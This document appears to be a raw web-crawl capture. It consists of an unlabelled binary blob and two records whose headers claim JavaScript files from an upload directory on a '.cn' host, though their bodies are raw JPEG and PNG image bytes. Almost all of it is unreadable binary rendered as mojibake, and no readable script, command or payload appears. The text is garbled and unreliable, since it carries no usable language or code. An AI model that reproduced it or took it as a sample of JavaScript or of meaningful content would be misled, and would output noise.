R];v?a��y�&�b��y��EYl�?�h.of�_"��}���̄l#�@>���)����$�<u��AR��$�n�q��>��[�R����m� (�)�F��6�8�߆�q��+r>h��:������e�qa�]�Z�B���>Ix�1b�CR��r���fk�Y�1�:<V<��#�Ys>I��%�q�,��5�7��~�e7�M��5�n�w�w��)�-��c��]ec9�i��]>��,�丬�;mv�l\�B��6!ٻ� �(��ě�يE����0����iژ�W���Jy��nR��$�|�����n;Ӡݚ7�v�Q������׊��^��./g(	n��#�7( |N;�a�Y�6Y�;u�$V8Ub(�+r�q`'nȎ�~�Fw��)�g�׽��ꆥ�i�23�������1���|"�/Z�y��pơ�S9WmL8O)=�-R���h�+v�!��z��Y�NY�V�Z�k{&n��� �X�_���fͺ����7}��ˢ�� b{��1k��i��3�Ɓ҅c� �
16��K2����A,�;� �!Q5����r�U�1��i7�'���fȐ��ٳ���Ijy]O�m#�pv}ǻ}��G!�1�`h��&�h�ZSb�&�s6G8�ſ�\�
n"ȣ{[��"Ū���l��ù$�ϖnN�-��V�Պ�(�k���X���􆱒�_S��|��Z>��O���&dc������>
WV�kO�n@���v���O0��v��KH�Şa���%�}:,߮�2���B��9���o*�)At� �	$�26#�|�˞�vO�5�/7B!�:��)(���c�zVN'c�-H'���<~��U?�-��We0.��OMݨm�C�Q�'�n�20�������Aż� �H-�5b}�֟���66{�Y�uC's�ɍ���xؐ�4���3���	,e��<� �;�bS,]�28��YC#�{��p��\��e�K$'vA�|ʹ\�>��,�6&7w��r����Ƒ�����]O�U$j���@�'-�cc����5���L���H��g���埜�X�.���A����º=�n���������+�9����� hK�E�_��a�5�� ��$xdO�Ǖ�n~`��vgZ�3�a=�� �;�б�|��9�?�[�(}�Q����}�qs����{g2?�����b�&*�}��>� &��Y�5�l���o�Y�/9{�����>`�h=�h=K��g���H��r�߆�*W��f�V9˧!��ߠ
��~/ɮ�Z
�0��5�z�:�t<W?ϖɷ6�襶��,�X�<�Cn�:� e;NQЭ
����,����g�CO��gN�L�mQ�Y^w{�ޥ4h�p��r쨉�����A߻�53�䬾�cY��M$����l�z^��D�q�btU��n%\����G;�4�JNF͐;�СC���T|?�kS�*n��l	y9���uY���9|��KRFꜯq��r�(�&�F�E�A-��c�M�ɨ#�~��oԪj��� w����
�B��������)Ii �ti)$��ºp�뚈X-�:����zLo��8s�8�f����"W{���>��`q̑������������7�X>��n��w��+��|��[��/;����IN����,w�������?t�����	�go}�n����O	[��Az�R�f���( �	�T�.\�F0^����g�L@�|V��|(bE�Z=&��&���8�oر���A�� J�N�4kC^�;8X=�D۞�v��-��a�B�'��)k�f֔�`�`�ca�	�
��4�G>V�nH�u��w��<���3��^d���U�֋����C���.m�߸�hZ[q�:�z� ����R5=1���P��f&��8r�io�EY�ϖ|FE!�'_a��c�����ó�\����˸w[��4�n���l�\H�?)<8,Lo�3k8���y�|4�_���o'Q��g���3����*���ˇ�$. 9�ֶo洖�)⽝�����>�e��ubA�,j�����1�}�*]���4 O��Ê�)P���>�]x�`A�/���)ޒ��i�\l��Ċ�.`��^[3������T��͗�s<����U.W��2I����N�a���a��A�	�V��#X%ii*����ԬM!�lq�� @�R�FFy�64}UkB�4k���d%?M������y;>�w��L4|�Z�h���>nq+���y��B*�>i�`�n��D���B����#�T>U'~We�+^��1���վ��>�敁����B�ݰ*S�Ï+a����7�O��ScA���[������왮q8���x�~�~)���o#|��h"(�T��)<�r�j�f��d��F<�r�YY�h%����9F��(6t������4���pXj�|u)�Q�\�����G�Ey_�<Br��F���)Ae���
�z���#fޫ�G0��ౝG��q�G5֩��6�~��[�D�4���Ej��)?4�[�o%�>`R��Ӝ��++�-0q��������5����#c��~�M��cq�,���O��vT������%�>6*M���ǹ��~|V���c�F<�D&.c���H�#�Ж\� �p��s����>�
�	r�C���#Y�^�n�ـ<�U��עl:uG����`��c��I8�ZF���>�� ��q+)u���Q�aHw;�������B�g����=���U�J���gއ�X����lO�+�Yv� �A��g;{��o����s�d{,�R����j�rژ�@� �>^m�W�ĒI<�I$q{˻�(����!j�.6�-���V�;�8J,�=An(����@S_�h� �O��8G�V���`J��G��+E<Z� ��������CU�2�w����s���:*�����iG�0ax{Y��%Ztֽ���)�P[�����-Jw��I��g{� �#h��0fy������aŝ��� �.�׶�ud��2{d?��T�O�G�V�|#����R~���Iv��c�ـ���)ooG�jA�G��Ž�|Tp!����<��JQ����?@�8^b��>�u�ǌ���7�X�<sh�c�5��gkF^�.uZ~3=��h�[.OLV�͛���y�%H���5� :�_�S�	�8��A�����-Ae/��

--- FILE ---
content_type: application/javascript
request_url: https://hz300.citxe.cn/upload/20260120/30892962acf361355d7e0b080f50ace0.js
body_size: 7761
content:
���� JFIF      �� C 		
 $.' ",#(7),01444'9=82<.342�� C			2!!22222222222222222222222222222222222222222222222222��  � �" ��               ��             ��    ���  �����z��7�[\M�4� 3�;"�.  R��� (�o®�;���r��']%4�&��g&3�M�U����juP� H��~/+��ǣy�^��%��&�s��is���\U)�rU����m�Mkܭ��+��˯���� Sk�����Z3����(�]�\Yb����1Y��[���jp�γ-�ƷE�+�Ǡ��m�.�&@:�{�w'H����<b���%�5��R��e��\�\ѥ��^kTw����K��$i�b���b	K�|>�8j�ƓTw��R����?m�����/}*3�!�=.�����N2��C'9B�T�78m�9�r#Ȫ;�:�&�%��)��o|�ſZq�R�+]��/����ЅaD��Ԇyw�[��'ns�1"�SW�����<X^���g,��I̩������(v�_4W������:��L8#�)��6�#�Ւ�se=d��T�nu��+��d��F�����R�m��OA�_�<%wm/�ڶR��iN�=�k�����!���6n�R&e4[�T�o2�~�>KC��B�`�,�Z�"��D�r��<E&ycMM�u�h�����uk��k�a����A���t��4lכoR�L����*� ��"(խ�w��Z|�)c�f�*+������7�cj}�uM��^�m��U*�x l �\ NBe���i�k���y]��s@sP�    �� *       4 02!"#$1@A��  �b���0�k� �w���b7�gï��j�FK6�-!�Ԕ2�����g<l��V�KL۴w��:����H�z�D��qu&���bИ�(�)��D`��t�W�	q!��)�	�C�xm�lF�=�.���x������ԃ�(W�(n���F�E�E�����a���C��-�S��>�fٶm�`�!�[2�e	��z�-5��f��&&�_��~,!aj�1ͬ��N��솷�ٷU�c�1��|� Y�8M�3R�<�9�5��o�tO� g���u$D̒�2�3,�rbz_[�ꂅj��"~�cWT�7��q4���}��3,r�T�S1X��wH���T�t�.���&=��<��'R˶l.�jj�l6O�O�^.���]C�B����*QG��'ku�/W��������?]7��q4��ƣ��<�a���Y�˖�\� (�k���U�꟮���8�YY�z��5X�s�i�H �KzیY(�v����?]7��q�Seo��x`hW�7
�NU�jM	SA˿_̟]�lۭ^.����mC��fg� 쩨:UZ�����sMt��<<v=6ͳl�6��mO������"��\���c�)���u4��+/��?3/s}6ͳl�6ʌF��)������^����I���E���c X�yUɼ�X~Fu��lۭ=�.Pok-[�N!҆����c'H�S�%s��ȟ�l��I�v��S`�KԒY�~�e�L�Wd�OU�k`��AU�m?��L�Q|�"���p.T�f��f.�����t�Ř�[��z���
�ҁRZ�ӓMG�E5��T������:���҉,%E��?"�#���~�h���a[4�� 7V��i-��]��o1���L���y��dg��8L23#���a�D�L̔�s�9?W�� -         !"1A24a$Q3q����� ?� A�lPtO�B�5�eW�Ĉ���N����%wk�i��-Fa鎌���R3c��������b�+��sy�^��R#T~�=R�nZ>�� n�EYs=z�,��iVE��,�ȵы|N�@�l�K�K
�U�[r3�x7�(9r�	%��Ws"Φ0y�gO�K��9��Ϭ�{GM��MM�L�����k��v��#}��n��Y�ږP���g��S�,���
ߑ������]�B&��G���J����&5����;,z�e�ѽq�eN��a�����X��n;K���N� �A�٠�KK�ţI�b�J��L7L��b�ug� L��(g��#�a���K��`g���W}&��V؀t{��oR�ĭ8�Y���f)j�����~�:�C
�2�KinUξc�|� ����ov�߶++�G<DKߩŇ��!������%�\ǰ�½��)}����SZ�|�J�[w��µ���)��rܪ�[��*�(w��*�e�����ϙ��4�������s1���ı`�/��� %         1 !"A2Bq��� ?����[kK�j[@�Fq�L��������j-�kKh56����?��g�_αY��"�3��L��1,@����b8�Gҥ�n��Qk/�����	���b��K�yc�1��89L��������MЙd�`�gStu0c��q33}O��^��	���-���y�j/�|���>l���Z62eM�����C��,0Y:K ����=N�l�+rKs�'�Λej��?L���jS��>�(��/��`^ ���ޭR�K:�b����z5a@�xa��w�� q7ffn���A�s��� 7 
      !1q"0AQ�2a� #3BRbr��@PS������  ?����U�����PT�/97���'7��8��� �X�Lh�H��Dz�.�Rx����1�]�_#�����U���$_O!�<7!�����2:��6��`��	*�lOʡ��m�w� jGP�H�h��2�~�#��0Cr��f��8��3Ǌ�#�-p���.�wy�h��`���1�Xc�Y�¼�,0���V0�4ʕM�ţ�XMѐ�I-�5\&q�X.�Vi�Ma�b��d���Ú͟�܂�J�Խ�s�<fp7w#*Z�1ox)/��E��W�A��3� �;��n�Z]�PD�GP�	+m���Nʿq���i�w�hz1T��dq����#��*��*vU��p���R�{�CwOEO��#���+m�vc���akIkxXֱ��^��w��T��2:���9�`k�'Nʄ|�8g�z�{p'=�=>�̎��EW�*��~�1���K��̅�?
���U�GP�7�No1=�@�eG.(>��9�c@�6� ��=>�̎�=�����Ӥd�ʼ��l,�`f�+^�j��a_a�^�����^du�loՊ�7`��)��j��ʌ�wT�T��2:����e=3�:�w�b\Q�@�c��7���h�Gփ1��#���p~�"ÑPH:+�Z�8�E�E����������q�'?�3��#����qWXa���T� ���0��� �.����)���Kcٰϭ-8qnXW�g�/y?j�L\o���	�%�u�
���z�EU�-��I�8A����@4��M-8q@3�T��;|U6��Sot���0J7=�������<M!c����A��W�{^HV�7���j�|��r�U��5����A��/�N*�f��i�evT�s�\q�eV����^)��8�(hWo{<!>���(7S���++J��:�I*��x�͗K�G)�\��M�Os�*A���?��� )      1!AQaq� ���0�����@��  ?!�d%]��	R�v�l�țΫs��R���"&F �#H(�����*IP�?�js�r�IL�Ի&�ḱ2�q�A^��u���ʐ��"kQ*������[g(�����!�y�攆5�L��S�A�A�K�/�*�\�;膅q
G���-,i-&�ܹm�����W#ƥJ� �Ԫ� \�7w��S\Ƚ20�a�PL�0�� 0j�������R�/�&P�a��56pK�zh��&pzB,�%w]��Y^J� �J6��b���8�@��K��b貚8@|��ހhZ�g��+���iq.�*
冏�0��?Ҁ"t�Z'��9��4�G���q֟�� G#��t���jT�\J�D��̝�S���$&W�XП#����p��0;+���k��$�E��W��G�R���X4Mv/9���x�S�A�o�
��s���|<?�����B3݊���Ӎz?���'�2w}O40�P$�yO��a� "�����l���5��O��O�d���:Z>�j5��'�D��`7��G�����;������?��|����κ��ٿ��c�����k��l~?<ߤ���?�������C{��[V��{ı���ѱ��s=��pJ����7�2w}O2<{é�өZ&xpCP�t�𰉬sӜQ��i^�WF��Apѳ���$����������*J:��#{(�t��ow��ዋ�\݊�
�]���0Ǎ�G�f���T�K+�y�����&�a;&ʣ��E���ۃ���/��Et�>Wi���<T�Vܐ�.bp����,_VK���T�Zkr�4w����u��r��T����3�O��h~��2���d&��N�� P�mɈK`���.\�r�J� ��.%\��0p���ɓ.O�jAK�D7P�j�/9w�Đ�f�"D����sH�ey�j��T��5k�  ���#�����xb�AI����^�cV��̎���/[dĴc�уyK��/�+���&�?���k4�U��� �[?�E9cM�o&a��j�-P��`�.�´!��0�΅��ju�M�˽�UX��:Ei
4�4[���X�Pӧ?(��� � D:��}!��'}�K�il~P��5X�6=l���HŸ�h܈Z���I� �]jf?������I3-����i7!�A���F8Re_�ǁ�x1�?���      5Ӂ�@�1A�@t��"4T!���`����M� ��� �� *����Bڤ���@ ��_���+���u5j��yp��4���w�8��-�;�����p�6�0CMϵ9�ސp?<
��0A�� '        !1AQaq� ���������� ?��B�����������T%Y�$k�������� ��J��6�}m���������J�CT1CPaMW�|\���ߜK�
k�:��j;;h�G�����w��%��H�Q��D;Lu� ����]oy�keh� � ��x��V�թ�*���WO�;�A>'����i[���4-�nǼ�"�	�����/�4�w�zr�v�	E1O�a��� x�қ���,)�5�}����b4���Q�x��r>ృ~��\�Q�������>Ov+�K�
����W���f*�NkǑ���B�������J��(h�c���&�B[�r���f�ׯSޢ�ŕ���kU
z�zi�@=�6t���j���2����fX�ɩԈ~�|��hw`x(��4�m��}@�����c��ٔ�pry�l1Z^�naK��ФK�0?�sZ�OS����n�� �����^�&^s�]H.ٷ{�� Ҋ"{�����MҴ�ci��|�� �� �� #        !1AQ aq������� ?���F�c7�t��ATw�p,�
�R�|R`���
`y+���qk�����r����������Kť�~�l~�!q6�F��}�����!"TD@��%Ĺ�H�o���
.g�Ffq`YP
q��gXE�:�&!��(]�\a���@�0=���0/(%P�I�$��sއ�	K)��_Fen����&$�(H�z�ηD���a'^2��8y�����ĵQ￈,���G�ϋ@޳�Mm�Y� ��Z��ioә{븷W�T5��R���u�}�x�щK� l�/�s�Z���� )      !1AQaq���� �0����@��  ?�HB�SF� �Գ� ��L�:i����uQ�T���i����M� @�f�AZ�@W����L�Z�i�;����\�Eg�ױ�IF�3"�ֺ� @����I�JH%��8[�$
��)�ibk�Gg ��ïi-�F�����*�l�/�2�*�y�>4Qz�+ Q����o�I`��[�t> u�L�^vVl�j�P�f�(3���䀪e���F
�x���)�8���s�kL�N�"�M�� ��Չm��^D����l�P�<��y���m�� l�&�գ-RYO (:�=?�x[D^qT�T@���Xn5��t\����6CL�������ڔG'UyC݊�U\�-�b��z�������$��l��*`N�ǔ&z��qР�ݩs�P�;��U�ic���� ����"nƳ��:C���m��@V�5�{.��X���1��>!������W���.��Tv���/?�
����y�W��V�G� :����*���`L-B���^�*���M=g��NO	��z�Z��k��A��'���2�?&�h�i��F���Uh��X��2��5a}�+k�j�q�i<3^��aj��J�EO���I���I�J�
�5<�VA�{����0���k��dEo>WM���X�a�֊W� �!k_�J���g;�+px�QN��Ȫ�Pj�2��v��5%���}�<ýf&K6"�X[�{��:b�
���˚��;��9O��hmG�������A�x�,^���#�����kf�I�X�/�:��/G�A9l-\-��o�E��P��~� ���zu3\cg��,^��W�qO�}2�ae�}��ȴD0��3���Cdi�@�;�;D�|�5�QJ�s���.b>6x��k븏��>מ��������&U��&�fn����~��/�'b�'j�C�A�[����#���Z�2��0�S`'�'��8�����*��-+����A���@"��oO����
2;���2�_C*�����#�����*5j���%L�o��DB�hn��zw|i$�۽� �{jj�(�.�����~ϩ4�p��م~�C/�;���K�^#�vcӡkk�����p�>E��F��SwV��Z�Z�Ǭ0@pn�� i��V0�	k���B(�[;�˞1����4r���� ���C'yL�T�^�/@^؇]e�
�1���۷I��L���{��D�Z�o�����pRZ��z:��&B��οT�\{%o\2����<��'����d��R��?��in����Я�����&��7h���笥�#�-G������"�Y�5��з.퀶t��-�����A>Â}335��������O����.U��ߤ �6���7L����xnOPENVg���@   ��)����0�<���a�<P��+�0�i� �`w��K[)�S��h�rM��{��7G�C��3�}�3GhK}L|��J�����bܸ��WJ���f��z# ����$�r��!��uP�1�����`*�A�֚��L��BФ�9�&���E{��;�Yq�����N��>3[ql�U��зK[l���*���2�,6@��)�qR�уaJ-zHo���G�� ��Db�՚U�+��ˎ�<l6+;Ŭ�j8���}��	07-�:�Ĥ�ے�hU5�QM��ml��y�Y�-^���j�c�~�u�̸�m9�5$nhrǬO[p�kq��B�@5ZD<������v��o�����e� 	F�:/�h.+�{Ll�����/�DA��|�v��`�",��H�	x%>���<>��������Z��/r�y@��e�Xxզ� Gt@���B�=f����e��i���+B6�j�8xc��-B�rA�%ËbWu�H�~6��E�#�"T�Y_+��\q�1tj�R�� ��

--- FILE ---
content_type: application/javascript
request_url: https://hz300.citxe.cn/upload/20250325/e8873b4b2988c0c79911ea1c74ef0ba3.js
body_size: 84967
content:
�PNG

   IHDR         �x��   	pHYs     ��   sRGB ���   gAMA  ���a O�IDATx��%Gu/|��̆�ݕ��$�3ʀ�&Glc�q�`������Gp�>��p���L2l��`@�3!(i%!mҮ�af����UuW8�Tu�{wgv�=��;�*uwu���Tu�AP(
�B1T�B�P(���
 �B�P(�* 
�B�B� P(
�b�@�P(�!�
 �B�P(�* 
�B�B� P(
�b�@�P(�!�
 �B�P(�* 
�B�B� P(
�b�@�P(�!�
 �B�P(�* 
�B�B� P(
�b�@�P(�!�
 �B�P(�* 
�B�B� P(
�b�@�P(�!�
 �B�P(�* 
�B�B� P(
�b�@�P(�!�
 �B�P(�* 
�B�B� P(
�b�@�P(�!�
 �B�P(�* 
�B�B� P(
�b�@�P(�!�
 �B�P(�* 
�B�B� P(
�b�@�P(�!�
 �B�P(�* 
�B�B� P(
�b�@�P(�!�
 �B�P(�* 
�B�B� P(
�b�@�P(�!�
 �B�P(�* 
�B�B� P(
�b�@�P(�!�
 �B�P(�* 
�B�B� P(
�b�@�P(�!�
 �B�P(�* 
�B�B� P(
�b�@�P(�!�
 �B�P(�* 
�B�B� P(
�b�@�P(�!�
 �B�P(�* 
�B�B� P(
�b�@�P(�!�
 �B�P(�* 
�B�B��B�XҘ��uஃv}a����<�!L�uD������a�m^QonZi�n91Z/����׀�
�b�� "�B�X�z�&����p�TM�;�O��[ba_�$" ��x��֌8k�+���5�ZW(K* �E��nM��L"�j[+���c���ap����.�ǥ�70�+�����p�I.;
��
 �ba�4�W�c�s����Gk����+l�-�$ J��2+���
��6��B��@�X`�j-�[�jҿ˒~ �h�K����>��-��m�M-�a�<E���P�J8{��
 ���l^
�b�@�B� p��O=��; ]��F�R�{$�~��JHx�^X��_�˖�'�B{��H��3M�P1�P,(T (���?��k���(��{Y��	Г�{�(��yL�I��	��?�T���e�A�P, T (�g�_k��_���ZȽ����K�L�ӡV{1ON�2o:0P��ĉ=^/C����g�*�W�o���P(�* �y�#�k�"|r/փ��?��P"���������1L����^.$z��	<��:��3N����x@�B1Ǩ�_M�S�������~�	b�a� �a�����>Dl(C:�(:D��5Q�ɒ��Nx��*���
 �b���S����"n�.Y�������+{���DGE��_e�@�M�zݰ�N<�
�W\�]
�|@�B1�v��W�C�d��(��'���Gz=��{f���]L�{����Yh�y����
�b�@�8�v�C{�p������IX�#L�Ճhc�s�`��98�b��8�<���'�j�P(�* ���5���!\s �s�c�Խ�2>f��3=2��l�G���L� ���A�Ӑ�H��w�oz〗�G�x�*�c�
 �b@�v���®i��WFxO �aicvL�G�A6ڃ�
2�e�'�d��<�u��5��n|�+n���n��h�@���տ�Z��è=C,Y�1���6@¸�\�{ؗ{���yZ��t������8���+LZ>�t�_����(��@����>�wZ���I������ �x&ț�0Gi���L�8y �uW �BE��
��(�'�vހ7<��9�B�b � P(z�7��g`$��e A`��'����:[ �`�<�O��Џu��8 )pL�2�/n���b�P(��
 �����V7o� �E��{�s4{D!l?���0��Z�h9��<��7���Mϼ��L���Vw	l� �B�* ��� ���7� ���LvM#��g�^�=Hz���W�^ -K_ v�eJ�����u'R6���SU(��@����{�u�l~dJ܌{O��Ȭe9��h�H�X.�q��ҿ�л|ğ�VhHztB.�d��vi���;�1��SA�P4@�BA�a�����c��Ț'����|��ɽ��#�t˷Z�!L�P��qI�oʛtQT[�ˁ|0 ɳ�s0P��K ^y��P(J�B�����'�l_��ڹO-S����e�f2ۘ¶�gh�d���ٲ�<���2�~�J�5�O$��@�#2�4���#��0��V����ǅP(�* 
�w������<�qL"*�<F2�F�ቲhX���b�~��Í��4ńܵB�C�d
��X��}x�- ~�� �BB� C�j���.�6�@���.j�Әu�c�������t�Yz>����<x��Ӿt�d��"��r��Fӂ�kq�I ��4H�P�bh�������_!�	�s�R)���-m��/��^��2�)���&{��H�_sܘBHq��.-��E��}�A���<��4(
P�RT�w���#��!��'#�������������eEHBD�_�%a��0���L!Y��.�t�R8#�P�u@@���"ܝ���"@�  �!EE�3�#�����fA҆a=�y��$�`�_R=Q��>!�b./��^� ��%�;�>?$a�`�H�����Q�WR�4(���;@s�O�z���b��@1tx���I�ڈ9�{��GיR����{���u����/u)h�(� �4:�u��`� ��,H�B�@a�i��Qܹ���o)�P,K� P��B��pW���ï�o]m�0�����s?�I��w�w|?�y�
S4�U�m���X4Ń�jcm�c 43�r�\�R.�v�� �pC�bhp�A�ku{l3������sm����H��b]�ay�� ��=�Q��~���|�Zfa��(�������"�l�</���nV�N� P>}��C��_SM�+��k2;c*�b7e� �A�%�v�>�� ��t� MBnC
t`$g��0N���ma��)H�K��^��$K��z��b�@��q������+ܴ���tO�Hc��ݎyb9
*�Z�MB���6��^��lS�c��T�`�x��L����L�yR!����a���B1LP�X��ey���~�!�Da%�;�EK�>H�}S�c2ޅ�z�i�b/�)l M�\�f��H�-#�)���_y���R�Z�
Ħ[�퓟-(i�^po��;&A�� P,k8��U�)q��d��L=�Ocw �Qy�����v�~y@_~S:���r���"�4���5���kAv�OIq�aS�S�#���OŠP,� P,[\}+��԰g77��u��;}n�#�%���c�L��y��eܐ^�1��h�&�8��SwB�n �t�
��fפ��uw�B1P�X��a���_F�~i�a�ǀ��5P��K�xO`��]
Ҕ���\L���1�#����AP����P�݆^����Z(�* �����Ce2���tf�&�s�����J����J:$�c�=	���F��0h8[��ȮY�.B���E�X�i��8X[<��t�@�r�
 Ų���(�^�������j)�0`��-_�G�A�\���ȗ����<T�&]�=��ۡI�pQ��XMV̯�ڤ�l�Ԥ�B̎ o�� �e�QP(��;���Ӥ�ڐ��2b�V~�.� uDf:c�7&z�Ȩ�Jd7y	�\����i%�Ĉ�	+�7� �o>L�����y�0fAU�F�q�Z�m~�ʧk��'�O�z�隘^C ��*������?v(�* ����������g��)űj�s�)�Ub)�e���y!�O��+\<�pָ�Mc g�v���(n�kҺ�g�r
ᖇ �:P�x*T�]pr��h�^��jҌ�خyd�D{�-(ܫ�ވ��s�xZ
Ų�A�~�`�bQ���p�4�`#9�w��X0!��LDSH��B�Hۖeы@�AJk�fy��L <�g�����w����?�p�^�9�B�Pl�k���P<Oy�!;�ҵa���⾷�#��>�t�������
�BA�bY�k3 o�"��k%Q��;#x���ܒ@�Vu�4�=I�}4�s㟵��K7�t�}X8!� ���",���e�n�{[L7��cZ�Hܐk֏���������c��-�P,+� P,\�vIk1,���F%K��L� ��H�	IB���>��x��f�H���3�����X*]�x��E���btKa�|�ZX_a
-��5 ��"�(�T (�<>}�=��'~3+:u`ɚ���k�/���y J$R�.[�E�4f�% �~��'�/l+v$J�H��Z�n�l �k֖g���ص��x� ��BE�b�@�bI��{�dv"��`%�/��_F��N,q;X�͖���	��d�������wz!�y ܆�1����D� �h������@��
 ŒF���+�`DĈ^.)墀���\�m�/�g^5�mR�_o�y�����2�����.�PoK�.�ޙe��P��� �z���& \9_Yy@�XP�X�p���f	�����_ 0��z���l�<����/Y�k�t*����������M�㜸�u���t��A�_�������M5&@�X�Й Ka����÷��d�ȗ?k��"/{˾���s����E����y�������v� 4�� =g0����]y<�'p4�+nz���س�)K* K�������5�	�ݘdjF��?w����ٙx�I�{p���5�wO�T� [E���#=/�1SLDlg�ϫ	��^=U�B�ԡ@�$��ݞaLfΛƐ}�G��{�M�!�s��ٙ�^CG����D�Lr_8%WҪ�C��omt��q#���}O� �� �%g�_ˬSl�ü�tO�k�.,���{�а(�HF�{����tZg��N��#��p���E3��g���P|���K2���r���@�R�
 ŒC�H8o�ɀ?��Z��t
F��M)�gZ+M:C��d������S���������k��o0EC>K{����7�����P,m� P,9\w�[ꙇ�uG�{��0	ӣ�4BHC�;(��y�b���O�`�������^a���=���zK* K
�s�����V�h�C�����L�O@��Y�(��x�IJ��[M�*�a=�P��;ٞ�
8p�}2X� �� �%��/���v,�0,�|�'�3��,h@Z+��L������'����cL�N��b�`�0�<�Rz���>�]P(�,T (����g�����{de�g�
��$4(1��~��� y/v��_�;V��z^x��a@Y����`A�^q�g�k���n��=�P,I� P,��z�b�8�w_��E�䍂8r��Z����u�*P���t�����#핈[:Z��L��i��@�K* K����w>ƫ��O�G�5@v��O������dH�덣 ��Q�A��6�i�^����S}xJ���{%P�X���I�$p�,�.���vx���G���1�d���F�:"�՛N�T"@�?&� ~����b ��ǰ) @?���ݛ 7m�b�A�bI�ߏ�[�0���-�	c���X����ߙ�z�!H2���h��������� �� ��{�c�m�Տ£��{A�XrP�X�u&o�1�ş9�I ���i�4����|������4 �Z�M��_r����?z���@�2����}�IC��6A��`� M��&���N�X�P�X��m��߁���쇡��-��{�4���V|�3��0��}	����c5p�)
�3 o[�kW���#�zA������p�����X�ЖJ���鮰��| �3ڪƺ[�~X�ݰ����Xp��D(=
(F�#+Q��֩��p�	�P��	*Vp�B�~�����X���lU7�Xץ:�_ۤ !��v�@���@���< �h��p�x�Ƽ�H���ٺ1G�d���w�m���NcZI`��7�u(`���Zu��%^q���1h�[0;�:���#�WDn�u�� ��u��A�EA���#$�|nV�b�AmŢ���g�l`a�w~E�~�H��~c�n�r�{����1�����'�I����`�:�OP����
p^����Fv�@�"�w�jdb �	ޝ�������w���A����C_���NL�M
�&V�B�$�͕bQ�"�ЀW�xZ��C��E"|���u횛ƚrI�S��F?���\�~m3��9��ik��������4 ��!U���P�z쇬�[��ȉ���9"|���1 ^�"�㻏�a���� <�\3�t�
�BA�b��5�_���kOg�L���ѻs� ���0��7���x@��<�W�o0�x��@xm0x��L�������/D/���N*Ģ@n�G��Ʈ`�&���z'��G|]�6l=�T�F�gɸi�� uz*�* �����g��ю��l������`�.\��z�d�z8{�[p��m01�&�~�*Lv��Ι���T���ca둋�#���~k�U�\���2��TS��k�����1����'~�Z��ajZp��+��Ive��D]����签._{���.X32i��Tu_�N��Û`rv|s�%p��K�����z�ꉫ`�վ��t��{ y�T(7��#��
��"T�I���}3b��'�ٴ�	���`�=0����`	�w	\� >��J��=�j��F~ē��h�x�A�=Ւ�����|���B>�0􄏳���n7��������~������q��L�t�GD8l�����F+���e�czK�#A8��D��zY֬L� *�* ��J�:݅�L���(�Y�߿�7;�~n��3����f#�DO������B�׽�x���	����i���wp�^���b䇤ߞ[�@����	�W��6}֌N��� dv	D^��n���z:���/��N�z�=Hƌ���P.�b|�Q�X��fK�h�ĝ�~[g��u=�����k����^��/�{�Lœ3�^�0�;4�$��3&�.]��J|ъ�XZ�XB�	o@A~�*�����|�M���?������@t����2��Ya=C���y���'�'����m�"\��V���^
���Y�X�1r"�j����lsz�Z���t)%\�y�4�������_�檶��B6��M�� }Fh�����6u��w��3R��]�Nx��=�+��6���;��M@=i��_����ɫO�x��O@b��$�(b��[V�מ�������B]�j�`- \�:�#�'���H���������~;gf"�;��xw�}���e�6L� ��^v��ʓ^8m�P��w=����z�h�6���<���x˟���>�����w���|RLP�-���m��"֏R���y�ե����Otk�Ý����2OS{\�* ��8�_��5ӍV?�LÛO�)8k�[,���g��1���}�r?�P�\�1���߶�3u�T�u�~�%���F1p�ؽX}$ȿR� �~V��i{k,�������ڳ�:X��_cR'?gH0yw�6p�γ^��_��}���g��<;;��B�ؠ@����������@��
��ug��%[;���8 I�Sg����5������Н�M��ڲ]�2����֓K7���J_-ʺ��觶�����0��a�I	�.�;���?���,>=7 Ν�^s��We�<4��r@�A�X,P�XP��;f|�l��^�n�R�-����)�4�F�Hx�I�KV\�L?.����Ǆ=����]�K�wI7L���9�??��V�5��"�1�@�o�<S=#iPQa?q�'m���+/����Q�R�VHO�XP�X0Pw�V���Z l���e��Yo��K��I^��Ma������;��kO@5�+ w��C^۳�A= ��-�n�f��,�!![O� ��C�?8��[���8>��i���Dg?��7�:�T(* ��4���o�� �l�_�~���D���>(5����
x1X�� 
6��/X��q�飩_���j�>��u�]��Q�" �����i��#D$���\ȁ�ȏ��&�P��n���$��̿��k!+ǵ����(T (�2���pNZW�Fs/<}Ϳ�a\��ݺr)r�!��nS�����=����C���>�K��b� ����Z������S?ȼA��<q��A}Aܕ3�yC�+� `�~x� G�U��$�~(T (M��B��szƺ������0ť���@R.��a�Ɯk��'���L�>��xYy���y�+g����\��f(va^7�!�n���%,���!$b0`��������� �u�S�(4�S�d/YuC$n� �ӄb�/��^�:~�d�q_�\ΧvP]��	�zv�c�*���8�5��RX�$?̟
G>��̀,1��x��h�@�XH� P,JQ�v���+���cۼ��k�ұ%�GXq15�My0��9+��F�U��\�ap�
������{�Z��ع�wU;k�'��ȝ���/Y��:|�Y@�O`	su��0v��X�i]W�X,P�XPP����+���W��i�.t����>��'�8� �(;/���l��ﶩgCq�(Y��z�~���wő�q������˩POO�I�����a " ,��-_y�6�&@i,�B��P�X0�9��q 箼��o���)n���{[��(M7� c�IM�}���۰
r��C����G�����N4��@�B�cR@�����ݾ���IL����G5:���Y�V,6� P,J�I��c�Iۜ����.\�a��y��>�s2���g�ܖ�u�d"���"�܉�쾆����'$����#f$o� �#�[�Њ�������(* ��ɀ6��m�t��3��>
0��F��q�^y6�[��v�� �DW�va�ܣ�Ҳ.Ԍ�.����b�K�Tn۸�NfE�n"�b1@�⸣�ꉓ�t�W����f�����E#�^ �X�$#�Hu������������[>���l���!�{�s�ɇ��ex/���s��󩣩P,T (���M���(�fY�?b>� 6�i�W	q�8�4/��K[�G���D�뜘ڴv
�����_��F�.���i�H_�b�@�bA��0� �4�+�zMqy��pѦ��YrHR�}���`��4$�E7w(��.Z3:���#kO�N~W!�:aI�Z�+�q<
